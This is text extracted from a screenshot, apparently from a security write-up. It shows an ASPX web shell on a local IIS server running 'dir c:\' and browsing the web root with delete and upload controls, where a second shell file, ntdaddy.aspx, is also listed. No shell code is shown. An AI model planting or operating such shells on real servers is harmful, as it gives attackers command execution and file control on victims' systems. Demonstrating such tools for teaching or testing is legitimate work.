 ASPX Shell
localhost/blug.aspx
ASPX Shell by LT
Shell
dir c:\
Execute
Volume in drive C has no label.
Volume Serial Number is 1CE0-D87F
Directory of c:\
08/06/2020 03:46 PM <DIR> inetpub
12/07/2019 02:14 AM <DIR> PerfLogs
08/06/2020 03:39 PM <DIR> Program Files
12/07/2019 02:54 AM <DIR> Program Files (x86)
08/06/2020 04:13 PM <DIR> Users
08/06/2020 05:40 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 29,670,215,680 bytes free
File Browser
Drives:
C: D:
Working directory:
C:/ inetpub/ wwwroot/
Name Size KB Actions
aspnet_client <DIR>
blug.aspx 5 Del
iisstart.htm 0 Del
iisstart.png 96 Del
ntdaddy.aspx 41 Del
Upload to this directory:
Browse... Upload